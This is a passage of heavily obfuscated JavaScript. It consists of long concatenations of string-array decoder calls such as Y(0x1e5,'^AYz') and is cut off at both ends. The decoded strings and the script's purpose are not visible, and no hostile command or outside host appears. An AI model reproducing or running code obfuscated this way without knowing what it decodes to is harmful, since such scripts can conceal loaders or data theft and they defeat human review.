&w[')+Y(0x1e5,'^AYz')+Y(0xef2,'^lMc')+Y(0x660,'P5&2')+Y(0x1208,'lpGW')+Y(0xc40,'0cax')+Y(0x5f5,'z1Y#')+Y(0xea9,'tFNf')+Y(0x9a2,'Kfrd')+Y(0xdc7,'cp&h')+Y(0xed9,'P!$i')+Y(0xff7,'fZe^')+Y(0x1013,'lpGW')+Y(0xe76,'Hf9d')+Y(0xa36,'*Y(T')+Y(0xf7,'vAL3')+Y(0x10ce,'LCu^')+Y(0x138,'SNRn')+Y(0x4eb,'4yV#')+Y(0x11df,'xS4K')+Y(0x10b4,'hUxP')+Y(0xfdf,'@xP$')+Y(0x3b2,'hUxP')+Y(0x129c,'acZE')+Y(0x108,'M*f[')+Y(0xd62,'cJtW')+Y(0x67d,'[#*!')+Y(0x97d,'e8Wp')+Y(0xa8d,'^lMc')+Y(0x37f,'P5&2')+Y(0x114d,'3H!M')+Y(0x9d5,'SNj#')+Y(0xa44,'3H!M')+Y(0xe89,'z1Y#')+Y(0xe0b,'dJj!')+Y(0x1382,'Kfrd')+Y(0x142a,'lpGW')+Y(0x278,'OYsr')+Y(0x12eb,'cp&h')+Y(0x54b,'tFNf')+Y(0x149,'K2Do')+Y(0xde9,'*Y(T')+Y(0x1417,'eLgr')+Y(0x10a8,'cJtW'))+(Y(0x10dc,'3H!M')+Y(0x988,'^AYz')+Y(0x54a,'@xP$')+Y(0x11a8,'LdzU')+Y(0x115f,'z^Qa')+Y(0x1247,'tFNf')+Y(0x9fd,'Kfrd')+Y(0x7fb,'^lMc')+Y(0x84a,'vAL3')+Y(0xa40,'tFNf')+Y(0x782,'[#*!')+Y(0x19a,'m3m%')+Y(0xc3c,'v!Yg')+Y(0xd0,'0cax')+Y(0xa0e,'^AYz')+Y(0x30a,'fZe^')+Y(0xd84,'NuAl')+Y(0x1485,'@xP$')+Y(0x899,'D&w[')+Y(0x1293,'SNRn')+Y(0xf40,'Hf9d')+Y(0x563,'P!$i')+Y(0x136f,'yYj)')+Y(0x8b6,'4yV#')+Y(0x130b,'0cax')+Y(0x115e,'cp&h')+Y(0xd6f,'z1Y#')+Y(0x2ed,'[fDc')+Y(0x54c,'Tqsz')+Y(0x518,'^AYz')+Y(0x111b,'^lMc')+Y(0xab5,'vAL3')+Y(0x6d2,'dJj!')+Y(0x55b,'*Y(T')+Y(0x146,'e5DG')+Y(0xdb4,'z1Y#')+Y(0xe17,'SNj#')+Y(0x8bf,'Kfrd')+Y(0x856,'OYsr')+Y(0xae0,'j8nd')+Y(0x800,'v!Yg')+Y(0x756,'e8Wp')+Y(0xa39,'e8Wp')+Y(0x3bd,'P5&2')+Y(0x1297,'[#*!')+Y(0x811,'eLgr')+Y(0x1096,'u64]')+Y(0x92b,'v#IL')+Y(0x10cb,'^AYz')+Y(0x10b1,'@xP$')+Y(0xd3b,'[#*!')+Y(0xa21,'j8nd')+Y(0x1295,'4yV#')+Y(0x33f,'Kfrd')+Y(0x291,'Tqsz')+Y(0x61d,'Hf9d')+Y(0x138c,'Hf9d')+Y(0x546,'SNj#')+Y(0x70f,'OYsr')+Y(0x1091,'M*f[')+Y(0x627,'uc7X')+Y(0x345,'acZE')+Y(0x5a1,'NuAl')+Y(0x1240,'eLgr')+Y(0x523,'%b#1')+Y(0x48c,'e5DG')+Y(0x1308,'cp&h')+Y(0x11c8,'[fDc')+Y(0x872,'3H!M')+Y(0x1280,'^AYz')+Y(0x1fb,'D&w[')+Y(0xc39,'4yV#')+Y(0x7a7,'vAL3')+Y(0x2a6,'P5&2')+Y(0x372,'[fDc')+Y(0x1028,'SNRn')+Y(0xf9f,'m3m%')+Y(0x1179,'3H!M')+Y(0x324,'m3m%')+Y(0x450,'K2Do')+Y(0x1151,'uc7X')+Y(0x7b8,'hUxP')+Y(0x1435,'e5DG')+Y(0xcf5,'D&w[')+Y(0xa9a,'f$m(')+Y(0x792,'lpGW')+Y(0x137e,'^AYz')+Y(0x6de,'v!Yg')+Y(0x1330,'LCu^')+Y(0x1303,'Kfrd')+Y(0xb3d,'e8Wp')+Y(0x1212,'SNRn')+Y(0x1451,'K2Do')+Y(0x141f,'v#IL')+Y(0x237,'uc7X')+Y(0x8c6,'e5DG')+Y(0x1423,'^lMc')+Y(0x5c2,'at3*')+Y(0x7cd,'acZE')+Y(0x1425,'OYsr')+Y(0x8b1,'xS4K')+Y(0x181,'yYj)')+Y(0x1145,'at3*')+Y(0xf53,'lpGW')+Y(0x7fa,'j8nd')+Y(0x400,'vAL3')+Y(0xc0d,'lpGW')+Y(0x9d8,'e8Wp')+Y(0x4cb,'Kfrd')+Y(0x133b,'cJtW')+Y(0x923,'fZe^')+Y(0x1a2,'m3m%')+Y(0xbc2,'P!$i')+Y(0x143c,'z1Y#')+Y(0xfe1,'P!$i')+Y(0x10da,'K2Do')+Y(0x700,'z^Qa')+Y(0xe25,'uc7X')+Y(0x5c7,'LdzU')+Y(0x12e5,'OYsr')+Y(0x7b0,'[#*!')+Y(0x8eb,'OYsr')+Y(0xbf7,'e8Wp')+Y(0x50b,'uc7X')+Y(0xd5b,'v#IL')+Y(0x96a,'0cax')+Y(0x310,'%5g3')+Y(0x11cb,'fZe^')+Y(0x120b,'cp&h')+Y(0x1086,'K2Do')+Y(0xbb6,'m3m%')+Y(0x216,'z1Y#')+Y(0x2c9,'j8nd')+Y(0xd7d,'e8Wp')+Y(0x10cd,'0cax')+Y(0x6d3,'vAL3')+Y(0x12b5,'dJj!')+Y(0x138d,'Kfrd')+Y(0x1159,'dJj!')+Y(0xedd,'tFNf')+Y(0xdef,'cJtW')+Y(0x7ee,'dJj!')+Y(0x379,'Tqsz')+Y(0x125f,'^lMc')+Y(0x8de,'f$m(')+Y(0xaec,'K2Do')+Y(0x11d6,'%5g3')+Y(0xb3b,'4yV#')+Y(0x5ea,'e8Wp')+Y(0x13cf,'P!$i')+Y(0xbdb,'4yV#')+Y(0x4bd,'uc7X')+Y(0xd69,'uc7X')+Y(0x244,'^AYz')+Y(0x12b,'yYj)')+Y(0xbcf,'yYj)')+Y(0x11f3,'at3*')+Y(0xfc9,'SNj#')+Y(0x698,'f$m(')+Y(0x6fa,'P5&2')+Y(0xb65,'P!$i')+Y(0x536,'e8Wp')+Y(0x11d5,'%b#1')+Y(0x5d0,'NuAl')+Y(0xf4e,'^AYz')+Y(0xc68,'vAL3')+Y(0x7ea,'eLgr')+Y(0x879,'e8Wp')+Y(0x43b,'P!$i')+Y(0x7e2,'cJtW')+Y(0xe3a,'z1Y#')+Y(0x12b6,'xS4K')+Y(0x10ea,'e8Wp')+Y(0x454,'u64]')+Y(0x1255,'LCu^')+Y(0xd82,'D^@!')+Y(0xc49,'Kfrd')+Y(0x1316,'*Y(T')+Y(0x127d,'uc7X')+Y(0xe80,'^lMc')+Y(0xe18,'Kfrd')+Y(0x12b8,'NuAl')+Y(0x5d6,'3H!M')+Y(0xb12,'z1Y#')+Y(0xfaf,'D^@!')+Y(0x2de,'SNj#')+Y(0x119a,'lpGW')+Y(0x96d,'vAL3')+Y(0xad7,'D^@!')+Y(0x50e,'u64]')+Y(0x7e1,'tFNf')+Y(0x1018,'v!Yg')+Y(0xef,'uc7X')+Y(0x6f7,'z1Y#')+Y(0x1d6,'f$m(')+Y(0x141e,'eLgr')+Y(0xceb,'uc7X')+Y(0x22c,'^AYz')+Y(0x4e0,'P5&2')+Y(0xfac,'0cax'))+(Y(0x145f,'M*f[')+Y(0xf55,'xS4K')+Y(0x13d9,'[fDc')+Y(0x985,'SNj#')+Y(0x7f4,'0cax')+Y(0x500,'e8Wp')+Y(0x5c0,'cJtW')+Y(0x2c6,'LCu^')+Y(0x10b9,'[fDc')+Y(0xd23,'M*f[')+Y(0x9ef,'M*f[')+Y(0x12b9,'OYsr')+Y(0xb25,'LdzU')+Y(0xe45,'K2Do')+Y(0xfc7,'u64]')+Y(0x35f,'NuAl')+Y(0x152,'^AYz')+Y(0xb94,'Tqsz')+Y(0xc36,'fZe^')+Y(0x8e3,'hUxP')+Y(0x101f,'fZe^')+Y(0x50c,'v!Yg')+Y(0x84e,'vAL3')+Y(0xebf,'LdzU')+Y(0xadb,'m3m%')+Y(0x10c3,'f$m(')+Y(0xf7e,'%5g3')+Y(0x90b,'Hf9d')+Y(0x1478,'e5DG')+Y(0xc43,'D&w[')+Y(0xc56,'fZe^')+Y(0x123f,'3H!M')+Y(0x889,'4yV#')+Y(0x139a,'z1Y#')+Y(0x5e6,'cJtW')+Y(0x19b,'z^Qa')+Y(0xd89,'[fDc')+Y(0x14b,'vAL3')+Y(0x9a3,'M*f[')+Y(0xcbb,'cJtW')+Y(0xc3f,'K2Do')+Y(0x10e5,'e8Wp')+Y(0xb45,'cJtW')+Y(0x522,'Tqsz')+Y(0x103,'*Y(T')+Y(0x11f0,'LCu^')+Y(0x225,'NuAl')+Y(0xd36,'xS4K')+Y(0xede,'%b#1')+Y(0x13b4,'[#*!')+Y(0x94d,'K2Do')+Y(0x59b,'e5DG')+Y(0xd01,'*Y(T')+Y(0x12ce,'fZe^')+Y(0xd67,'at3*')+Y(0x147e,'uc7X')+Y(0x131c,'M*f[')+Y(0x72c,'cp&h')+Y(0x2d8,'e8Wp')+Y(0xf19,'xS4K')+Y(0xb1d,'yYj)')+Y(0x1196,'P!$i')+Y(0x781,'Hf9d')+Y(0xbb1,'z1Y#')+Y(0x103c,'cp&h')+Y(0xa8f,'[#*!')+Y(0xe96,'SNj#')+Y(0x1233,'z1Y#')+Y(0x9c5,'e5DG')+Y(0x964,'LCu^')+Y(0x7be,'Tqsz')+Y(0x701,'P!$i')+Y(0xd5,'f$m(')+Y(0x78f,'SNj#')+Y(0x8a6,'0cax')+Y(0xb5d,'4yV#')+Y(0x63b,'[#*!')+Y(0xe13,'Tqsz')+Y(0xe8,'uc7X')+Y(0x657,'uc7X')+Y(0x6ee,'z1Y#')+Y(0xca1,'%b#1')+Y(0x10c2,'lpGW')+Y(0x122e,'LdzU')+Y(0x112e,'%5g3')+Y(0x10f8,'j8nd')+Y(0x475,'v!Yg')+Y(0x1476,'cJtW')+Y(0x39b,'D&w[')+Y(0x6d8,'e8Wp')+Y(0x1419,'%b#1')+Y(0x1429,'z1Y#')+Y(0x6f5,'K2Do')+Y(0x91a,'xS4K')+Y(0x2f6,'LdzU')+Y(0x201,'Tqsz')+Y(0x19e,'e8Wp')+Y(0x13a1,'P!$i')+Y(0x116c,'NuAl')+Y(0x123a,'%b#1')+Y(0x515,'fZe^')+Y(0x1406,'K2Do')+Y(0x65d,'NuAl')+Y(0x10ac,'SNj#')+Y(0x5b3,'SNRn')+Y(0x1416,'f$m(')+Y(0x1319,'K2Do')+Y(0x22d,'D&w[')+Y(0x935,'Tqsz')+Y(0x92e,'M*f[')+Y(0xdad,'f$m(')+Y(0x118a,'SNj#')+Y(0xdb3,'tFNf')+Y(0xbe1,'Tqsz')+Y(0x995,'SNj#')+Y(0xcb2,'acZE')+Y(0x79c,'e8Wp')+Y(0xdd9,'j8nd')+Y(0x832,'Hf9d')+Y(0x141d,'M*f[')+Y(0x260,'4yV#')+Y(0x12ad,'yYj)')+Y(0x74f,'D&w[')+Y(0x1229,'0cax')+Y(0x135d,'OYsr')+Y(0x13f1,'hUxP')+Y(0x185,'e8Wp')+Y(0x9f7,'v#IL')+Y(0x1375,'cJtW')+Y(0x133e,'vAL3')+Y(0x12c0,'Kfrd')+Y(0xee9,'LdzU')+Y(0xd0b,'%5g3')+Y(0x982,'hUxP')+Y(0xe5d,'cJtW')+Y(0x134e,'SNRn')+Y(0xca2,'D^@!')+Y(0x363,'SNRn')+Y(0x58e,'uc7X')+Y(0x1226,'yYj)')+Y(0xfc4,'M*f[')+Y(0x9ab,'z^Qa')+Y(0xd07,'e5DG')+Y(0xcec,'yYj)')+Y(0x367,'lpGW')+Y(0xd1b,'e5DG')+Y(0x619,'P5&2')+Y(0xf97,'lpGW')+Y(0x738,'e8Wp')+Y(0xebe,'fZe^')+Y(0x1187,'vAL3')+Y(0x944,'yYj)')+Y(0x184,'Kfrd')+Y(0xa05,'Hf9d')+Y(0x1155,'e8Wp')+Y(0xe12,'Hf9d')+Y(0xf3f,'Tqsz')+Y(0x74d,'z^Qa')+Y(0x1445,'NuAl')+Y(0xb22,'yYj)')+Y(0x3df,'D^@!')+Y(0xde6,'SNj#')+Y(0x189,'v!Yg')+Y(0xfc,'0cax')+Y(0x1095,'^lMc')+Y(0xef9,'hUxP')+Y(0x1ed,'z^Qa')+Y(0x6b1,'f$m(')+Y(0x9d9,'D^@!')+Y(0xb35,'u64]')+Y(0xf5b,'LdzU')+Y(0xd42,'cp&h')+Y(0xe6b,'z1Y#')+Y(0x675,'fZe^')+Y(0x47c,'dJj!')+Y(0xf39,'3H!M')+Y(0xc76,'at3*')+Y(0x664,'M*f[')+Y(0x1020,'Kfrd')+Y(0x850,'LCu^')+Y(0x11b7,'at3*')+Y(0x691,'[fDc')+Y(0x141a,'*Y(T')+Y(0xe2f,'Tqsz')+Y(0x460,'cp&h')+Y(0xa2c,'cJtW')+Y(0x2d3,'acZE')+Y(0x9ff,'dJj!')+Y(0xf4d,'LCu^')+Y(0x13fc,'%5g3')+Y(0x85f,'OYsr')+Y(0x583,'P!$i')+Y(0xa59,'e8Wp')+Y(0x1215,'*Y(T')+Y(0xf77,'P5&2')+Y(0x112c,'%b#1')+Y(0x132a,'*Y(T')+Y(0x1481,'lpGW')+Y(0x69c,'%b#1')+Y(0x1438,'eLgr'))+(Y(0x1071,'P5&2')+Y(0xb89,'Tqsz')+Y(0x43a,'j8nd')+Y(0x3d6,'uc7X')+Y(0x1246,'m3m%')+Y(0x99f,'Tqsz')+Y(0x650,'yYj)')+Y(0x83d,'[fDc')+Y(0xdca,'uc7X')+Y(0x1084,'K2Do')+Y(0x111e,'Hf9d')+Y(0x969,'e8Wp')+Y(0x529,'[fDc')+Y(0x356,'lpGW')+Y(0x6cf,'eLgr')+Y(0x1ec,'*Y(T')+Y(0xe69,'^lMc')+Y(0xdfe,'lpGW')+Y(0x608,'Kfrd')+Y(0xf0c,'K2Do')+Y(0x1c2,'SNj#')+Y(0x3e2,'xS4K')+Y(0x1fc,'cJtW')+Y(0xc2e,'4yV#')+Y(0x1118,'eLgr')+Y(0xbed,'fZe^')+Y(0x758,'lpGW')+Y(0x6fe,'4yV#')+Y(0xcd9,'M*f[')+Y(0x202,'4yV#')+Y(0x5eb,'cp&h')+Y(0xdde,'%5g3')+Y(0x1475,'tFNf')+Y(0x64a,'cp&h')+Y(0x654,'M*f[')+Y(0x6fd,'^AYz')+Y(0x73b,'P!$i')+Y(0xfc8,'acZE')+Y(0xb47,'P!$i')+Y(0x12d,'yYj)')+Y(0x12cc,'v!Yg')+Y(0x47b,'f$m(')+Y(0x13c2,'j8nd')+Y(0x9e8,'^lMc')+Y(0x3b3,'e8Wp')+Y(0x64b,'^AYz')+Y(0x2b1,'D^@!')+Y(0x540,'v!Yg')+Y(0x110f,'eLgr')+Y(0xda3,'4yV#')+Y(0x49d,'SNRn')+Y(0xbde,'cJtW')+Y(0x2d4,'0cax')+Y(0x2e5,'xS4K')+Y(0x6b0,'Hf9d')+Y(0x10d8,'Hf9d')+Y(0x4a8,'z1Y#')+Y(0xdf7,'tFNf')+Y(0x1015,'0cax')+Y(0x853,'yYj)')+Y(0x1436,'lpGW')+Y(0x786,'at3*')+Y(0x547,'Hf9d')+Y(0x6c0,'P!$i')+Y(0x920,'Kfrd')+Y(0xa2b,'cJtW')+Y(0xb8e,'v#IL')+Y(0x4d9,'0cax')+Y(0xcd1,'uc7X')+Y(0x1431,'Tqsz')+Y(0x35a,'z1Y#')+Y(0x949,'eLgr')+Y(0x1403,'Hf9d')+Y(0xe68,'Kfrd')+Y(0xa7c,'K2Do')+Y(0x329,'NuAl')+Y(0xfcf,'*Y(T')+Y(0xcfd,'uc7X')+Y(0xf23,'j8nd')+Y(0x31a,'%5g3')+Y(0x101,'K2Do')+Y(0xf18,'P5&2')+Y(0x15d,'SNj#')+Y(0x13d3,'SNj#')+Y(0x218,'z^Qa')+Y(0x214,'0cax')+Y(0xc73,'LCu^')+Y(0xa1f,'acZE')+Y(0x11dc,'yYj)')+Y(0xf25,'vAL3')+Y(0xc29,'P5&2')+Y(0x11be,'z1Y#')+Y(0x71a,'@xP$')+Y(0xcf,'%b#1')+Y(0xf2,'acZE')+Y(0xdaf,'e8Wp')+Y(0x22b,'cJtW')+Y(0x983,'@xP$')+Y(0xc46,'tFNf')+Y(0x5a9,'z^Qa')+Y(0xda8,'hUxP')+Y(0x340,'P5&2')+Y(0x145d,'D^@!')+Y(0x1191,'D&w[')+Y(0xad5,'e8Wp')+Y(0x11b4,'lpGW')+Y(0x26d,'dJj!')+Y(0xa22,'P!$i')+Y(0x1237,'0cax')+Y(0x9ec,'@xP$')+Y(0x4d7,'LdzU')+Y(0x25d,'LdzU')+Y(0x332,'[#*!')+Y(0x81a,'LCu^')+Y(0x4e1,'fZe^')+Y(0x9ac,'cp&h')+Y(0x11e,'LCu^')+Y(0xeba,'acZE')+Y(0x55c,'Hf9d')+Y(0x467,'@xP$')+Y(0x1156,'z1Y#')+Y(0x145c,'v!Yg')+Y(0xf7d,'P!$i')+Y(0x12d0,'K2Do')+Y(0x42f,'SNj#')+Y(0xcb7,'yYj)')+Y(0x90c,'@xP$')+Y(0x37e,'u64]')+Y(0x763,'e5DG')+Y(0x4ab,'cJtW')+Y(0x140f,'u64]')+Y(0xeea,'m3m%')+Y(0x69e,'f$m(')+Y(0x117d,'z^Qa')+Y(0xf9b,'m3m%')+Y(0x4c1,'*Y(T')+Y(0xa56,'u64]')+Y(0x38a,'fZe^')+Y(0xcb8,'hUxP')+Y(0xe4c,'z1Y#')+Y(0x1487,'%5g3')+Y(0x4f5,'Kfrd')+Y(0x10a9,'[fDc')+Y(0x3f6,'z^Qa')+Y(0x3c7,'P!$i')+Y(0xd2,'dJj!')+Y(0x1221,'OYsr')+Y(0xeee,'yYj)')+Y(0x7fc,'at3*')+Y(0x516,'[#*!')+Y(0x33b,'D^@!')+Y(0x175,'LCu^')+Y(0xacd,'P5&2')+Y(0x11d4,'[fDc')+Y(0x1fe,'[#*!')+Y(0x9c8,'LdzU')+Y(0xcf8,'^lMc')+Y(0x86b,'M*f[')+Y(0x4ca,'3H!M')+Y(0x1064,'D^@!')+Y(0x13ce,'Hf9d')+Y(0x1168,'OYsr')+Y(0x107,'0cax')+Y(0x11f,'uc7X')+Y(0x506,'Hf9d')+Y(0x1285,'[fDc')+Y(0x276,'K2Do')+Y(0x445,'%5g3')+Y(0xcb,'hUxP')+Y(0xf69,'fZe^')+Y(0x7c6,'P!$i')+Y(0xe67,'*Y(T')+Y(0x10c8,'tFNf')+Y(0x11ce,'eLgr')+Y(0x11ca,'vAL3')+Y(0x8d4,'j8nd')+Y(0x1069,'lpGW')+Y(0x94a,'tFNf')+Y(0x3c4,'v#IL')+Y(0x752,'vAL3')+Y(0xee2,'SNj#')+Y(0x6e3,'e5DG')+Y(0x11c9,'0cax')+Y(0xe84,'v#IL')+Y(0x1362,'M*f[')+Y(0xb75,'*Y(T')+Y(0xc2b,'Tqsz')+Y(0x87f,'e8Wp')+Y(0x3db,'yYj)')+Y(0x12bc,'z^Qa')+Y(0x419,'[#*!')+Y(0x11d2,'NuAl')+Y(0x60b,'%5g3')+Y(0xd99,'LdzU')+Y(0xe2c,'cp&h')+Y(0x591,'SNj#')+Y(0x8bd,'dJj!')+Y(0xaa5,'Tqsz')+Y(0x11e0,'yYj)')+Y(0x537,'f$m('))+(Y(0xc61,'eLgr')+Y(0x4f1,'^AYz')+Y(0x802,'e8Wp')+Y(0xf6a,'M*f[')+Y(0x5b1,'e5DG')+Y(0x13b7,'lpGW')+Y(0x857,'Tqsz')+Y(0x1048,'Tqsz')+Y(0xf9c,'%b#1')+Y(0x3fa,'Tqsz')+Y(0x12c9,'SNj#')+Y(0x261,'SNRn')+Y(0x106b,'tFNf')+Y(0x1201,'lpGW')+Y(0x16c,'cJtW')+Y(0x13c3,'z1Y#')+Y(0x91e,'%b#1')+Y(0x10f6,'OYsr')+Y(0x2e1,'tFNf')+Y(0x1265,'at3*')+Y(0x121f,'%5g3')+Y(0xeda,'^lMc')+Y(0x137c,'P!$i')+Y(0xb9b,'Tqsz')+Y(0x183,'4yV#')+Y(0x1274,'SNRn')+Y(0x11b8,'*Y(T')+Y(0x11a4,'%b#1')+Y(0xcf0,'P!$i')+Y(0xc9f,'OYsr')+Y(0x112f,'e5DG')+Y(0xf11,'D^@!')+Y(0xa93,'Tqsz')+Y(0x1024,'eLgr')+Y(0x1281,'OYsr')+Y(0xadd,'P5&2')+Y(0xc8c,'%5g3')+Y(0x132b,'*Y(T')+Y(0x11d9,'tFNf')+Y(0x785,'cJtW')+Y(0xec,'cp&h')+Y(0x13ab,'*Y(T')+Y(0x1035,'e8Wp')+Y(0x161,'SNj#')+Y(0x11e1,'eLgr')+Y(0x54d,'4yV#')+Y(0x10ed,'e5DG')+Y(0xd32,'LdzU')+Y(0x48e,'m3m%')+Y(0x555,'D&w[')+Y(0xbd6,'e8Wp')+Y(0x615,'*Y(T')+Y(0x12f6,'dJj!')+Y(0x6be,'e5DG')+Y(0x2e3,'%5g3')+Y(0xbdf,'OYsr')+Y(0x10f0,'P!$i')+Y(0xc80,'3H!M')+Y(0x10e6,'f$m(')+Y(0x9ed,'cp&h')+Y(0x10fe,'e5DG')+Y(0x130c,'OYsr')+Y(0xfdb,'SNRn')+Y(0x12c3,'cJtW')+Y(0x750,'cp&h')+Y(0xd1d,'SNj#')+Y(0x6e7,'M*f[')+Y(0x11e9,'LdzU')+Y(0x5a5,'[fDc')+Y(0xde,'v!Yg')+Y(0xf78,'eLgr')+Y(0x1337,'^AYz')+Y(0x4a3,'[fDc')+Y(0x40c,'uc7X')+Y(0x169,'K2Do')+Y(0xd4b,'lpGW')+Y(0x12f9,'e8Wp')+Y(0x1413,'Kfrd')+Y(0x10a,'[#*!')+Y(0xbab,'e5DG')+Y(0x146b,'uc7X')+Y(0x1376,'M*f[')+Y(0xdd1,'z1Y#')+Y(0x13da,'K2Do')+Y(0x392,'SNRn')+Y(0x359,'f$m(')+Y(0xbfc,'z1Y#')+Y(0x774,'*Y(T')+Y(0xd9b,'z^Qa')+Y(0x146c,'%b#1')+Y(0x75c,'SNRn')+Y(0x4cf,'[fDc')+Y(0x13ff,'e5DG')+Y(0xbd4,'P!$i')+Y(0xa1a,'LdzU')+Y(0xfc1,'e8Wp')+Y(0x1465,'P5&2')+Y(0x196,'hUxP')+Y(0x3cc,'0cax')+Y(0x23b,'%b#1')+Y(0xe5b,'D&w[')+Y(0x125b,'Kfrd')+Y(0x141,'0cax')+Y(0x6ab,'acZE')+Y(0xefa,'SNRn')+Y(0xf02,'j8nd')+Y(0xe7a,'^AYz')+Y(0x3fb,'xS4K')+Y(0x1ab,'^AYz')+Y(0xe71,'LCu^')+Y(0x11b1,'M*f[')+Y(0xfa1,'hUxP')+Y(0x34d,'z1Y#')+Y(0xbdd,'cJtW')+Y(0xeef,'LCu^')+Y(0x9f8,'e8Wp')+Y(0x727,'K2Do')+Y(0xa4e,'z1Y#')+Y(0xd9,'at3*')+Y(0x144f,'cp&h')+Y(0x2d7,'^lMc')+Y(0x264,'LdzU')+Y(0x10be,'yYj)')+Y(0x1256,'u64]')+Y(0x416,'at3*')+Y(0x8f0,'v#IL')+Y(0x13b6,'^lMc')+Y(0xf9,'v#IL')+Y(0x3a1,'@xP$')+Y(0x926,'%5g3')+Y(0xf1f,'P!$i')+Y(0x122,'D^@!')+Y(0xefe,'m3m%')+Y(0x44d,'D^@!')+Y(0x2c2,'K2Do')+Y(0x191,'OYsr')+Y(0x11c4,'@xP$')+Y(0x731,'eLgr')+Y(0xbcd,'LCu^')+Y(0xc1d,'e8Wp')+Y(0x7db,'e8Wp')+Y(0x840,'xS4K')+Y(0x7de,'eLgr')+Y(0x1199,'v!Yg')+Y(0x1021,'m3m%')+Y(0x10cf,'v#IL')+Y(0x8cc,'LCu^')+Y(0x49b,'P!$i')+Y(0xd64,'SNRn')+Y(0x554,'vAL3')+Y(0x122c,'e8Wp')+Y(0x70a,'D^@!')+Y(0x128d,'M*f[')+Y(0x82a,'%5g3')+Y(0x718,'eLgr')+Y(0x197,'vAL3')+Y(0x667,'cp&h')+Y(0x252,'tFNf')+Y(0xaad,'vAL3')+Y(0xa90,'D^@!')+Y(0x73d,'P5&2')+Y(0x1034,'K2Do')+Y(0x121c,'xS4K')+Y(0x217,'m3m%')+Y(0xb59,'4yV#')+Y(0x66f,'[fDc')+Y(0x9a5,'*Y(T')+Y(0x107b,'NuAl')+Y(0x72d,'LdzU')+Y(0x1430,'@xP$')+Y(0xd9e,'uc7X')+Y(0xcc5,'@xP$')+Y(0x474,'P5&2')+Y(0x321,'P5&2')+Y(0x12d7,'f$m(')+Y(0x820,'acZE')+Y(0x1af,'*Y(T')+Y(0x111f,'uc7X')+Y(0x473,'Tqsz')+Y(0xe8e,'uc7X')+Y(0x10c0,'xS4K')+Y(0x146f,'j8nd')+Y(0x10b5,'Hf9d')+Y(0x5b9,'e5DG')+Y(0x1029,'D^@!')+Y(0x142e,'%5g3')+Y(0xa5e,'%b#1')+Y(0x52f,'eLgr')+Y(0x434,'cJtW')+Y(0x6db,'%5g3')+Y(0x385,'z^Qa')+Y(0x1092,'e5DG')+Y(0x1a9,'%5g3')+Y(0x3fe,'at3*')+Y(0x992,'OYsr')+Y(0x1c4,'[fDc')+Y(0x543,'tFNf')+Y(0x822,'4yV#')+Y(0x53c,'vAL3')+Y(0x13b1,'*Y(T'))+(Y(0xafb,'SNj#')+Y(0xc18,'v#IL')+Y(0xeab,'3H!M')+Y(0xcb1,'f$m(')+Y(0x501,'Tqsz')+Y(0x8ef,'fZe^')+Y(0x31b,'at3*')+Y(0xccd,'%5g3')+Y(0xed7,'SNRn')+Y(0x719,'u64]')+Y(0x9b8,'cJtW')+Y(0x5f8,'z^Qa')+Y(0x235,'e5DG')+Y(0xa0f,'tFNf')+Y(0xf0a,'tFNf')+Y(0x100f,'u64]')+Y(0x755,'z^Qa')+Y(0xc2a,'NuAl')+Y(0x1181,'M*f[')+Y(0x6cd,'z^Qa')+Y(0x346,'LdzU')+Y(0x258,'eLgr')+Y(0x8aa,'dJj!')+Y(0x20b,'Hf9d')+Y(0x95d,'f$m(')+Y(0x12dc,'xS4K')+Y(0x997,'cp&h')+Y(0x6c2,'acZE')+Y(0x724,'lpGW')+Y(0xa5b,'e8Wp')+Y(0x69a,'j8nd')+Y(0xe1e,'lpGW')+Y(0x1392,'e5DG')+Y(0x7dc,'z1Y#')+Y(0xb88,'z1Y#')+Y(0x354,'fZe^')+Y(0xa2a,'lpGW')+Y(0x99b,'OYsr')+Y(0x5ed,'D&w[')+Y(0x1367,'vAL3')+Y(0x1346,'dJj!')+Y(0xc04,'uc7X')+Y(0xb09,'e8Wp')+Y(0x760,'at3*')+Y(0xea6,'j8nd')+Y(0x7ce,'3H!M')+Y(0x1138,'z^Qa')+Y(0x510,'^lMc')+Y(0x1467,'P5&2')+Y(0x1461,'Hf9d')+Y(0x135a,'*Y(T')+Y(0x4f0,'cJtW')+Y(0x1186,'LCu^')+Y(0x491,'K2Do')+Y(0x4e4,'4yV#')+Y(0x140d,'P!$i')+Y(0xf22,'tFNf')+Y(0x10e4,'P!$i')+Y(0xfa7,'m3m%')+Y(0x13a2,'K2Do')+Y(0xe99,'D^@!')+Y(0x2c7,'at3*')+Y(0x32f,'NuAl')+Y(0xa51,'@xP$')+Y(0x11a1,'eLgr')+Y(0x123b,'^lMc')+Y(0xa26,'dJj!')+Y(0x2ac,'^lMc')+Y(0x1078,'z1Y#')+Y(0x1304,'eLgr')+Y(0x415,'uc7X')+Y(0x272,'SNRn')+Y(0x77a,'eLgr')+Y(0x142d,'xS4K')+Y(0x273,'hUxP')+Y(0x11e7,'dJj!')+Y(0xef5,'Tqsz')+Y(0x65f,'^AYz')+Y(0x349,'cJtW')+Y(0x3f5,'at3*')+Y(0x7b3,'^AYz')+Y(0x1278,'lpGW')+Y(0x31e,'*Y(T')+Y(0xcfb,'z^Qa')+Y(0xfb5,'e8Wp')+Y(0xc5d,'fZe^')+Y(0xacc,'eLgr')+Y(0x143d,'uc7X')+Y(0x26e,'Kfrd')+Y(0xf2d,'OYsr')+Y(0xa4d,'xS4K')+Y(0x1144,'fZe^')+Y(0x1397,'4yV#')+Y(0xef4,'fZe^')+Y(0x2d5,'Hf9d')+Y(0x12a4,'v#IL')+Y(0xba9,'D^@!')+Y(0x631,'SNRn')+Y(0xf35,'D^@!')+Y(0xd8f,'D^@!')+Y(0xccb,'Hf9d')+Y(0x78e,'Tqsz')+Y(0x1439,'P!$i')+Y(0x54f,'D&w[')+Y(0x6da,'SNRn')+Y(0xc67,'*Y(T')+Y(0xc32,'OYsr')+Y(0x836,'0cax')+Y(0x344,'cJtW')+Y(0xc99,'at3*')+Y(0x48b,'z1Y#')+Y(0x44c,'m3m%')+Y(0xcf6,'lpGW')+Y(0x4db,'K2Do')+Y(0xca8,'cp&h')+Y(0x876,'4yV#')+Y(0x862,'LCu^')+Y(0x12ab,'yYj)')+Y(0xe9d,'Kfrd')+Y(0x8bb,'P!$i')+Y(0x819,'f$m(')+Y(0xf90,'P5&2')+Y(0x9de,'4yV#')+Y(0x1046,'4yV#')+Y(0xc97,'NuAl')+Y(0x6ea,'j8nd')+Y(0xf64,'m3m%')+Y(0x1063,'at3*')+Y(0xfea,'M*f[')+Y(0x1153,'uc7X')+Y(0x1176,'LdzU')+Y(0xfc6,'Tqsz')+Y(0x172,'f$m(')+Y(0x1245,'Hf9d')+Y(0x84f,'cp&h')+Y(